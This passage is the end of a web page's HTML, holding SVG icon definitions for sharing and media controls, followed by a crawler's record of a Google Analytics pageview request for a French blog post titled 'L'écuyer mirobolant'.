2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=778108986&t=pageview&_s=1&dl=https%3A%2F%2Fdespochessouslesyeux.fr%2Flecuyer-mirobolant&ul=en-us%40posix&dt=L%E2%80%99%C3%A9cuyer%20mirobolant%20%E2%80%93%20Des%20poches%20sous%20les%20yeux&sr=1280x720&vp=1280x720&_u=KGBAgEIhAAAAACAAI~&jid=1062499199&gjid=1005539374&cid=1916577647.1769102331&tid=UA-25891083-1&_gid=1084654818.1769102331&_slc=1&z=664167629
body_size: -453
content:
2,cG-WMCRK7VTP5